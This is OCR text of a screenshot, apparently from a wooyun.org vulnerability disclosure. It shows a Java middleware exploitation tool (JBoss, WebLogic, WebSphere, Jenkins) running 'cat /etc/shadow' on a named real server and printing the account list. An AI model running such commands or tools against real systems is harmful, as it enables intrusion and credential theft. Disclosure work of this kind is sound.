 服务器类别 JBoss WebLogic WebSphere Jenkins
中转服务器
执行命令成功
目标地址 http://dms.geely.com:9004 检测
文件管理 命令执行 批量检测 帮助与说明
cat /etc/shadow
root: /:15391:0:99999:7:::
bin:*:15391:0:99999:7:::
daemon:*:15391:0:99999:7:::
adm:*:15391:0:99999:7:::
lp:*:15391:0:99999:7:::
sync:*:15391:0:99999:7:::
shutdown:*:15391:0:99999:7:::
halt:*:15391:0:99999:7:::
mail:*:15391:0:99999:7:::
news:*:15391:0:99999:7:::
uucp:*:15391:0:99999:7:::
operator:*:15391:0:99999:7:::
games:*:15391:0:99999:7:::
gopher:*:15391:0:99999:7:::
ftp:*:15391:0:99999:7:::
www.wooyun.org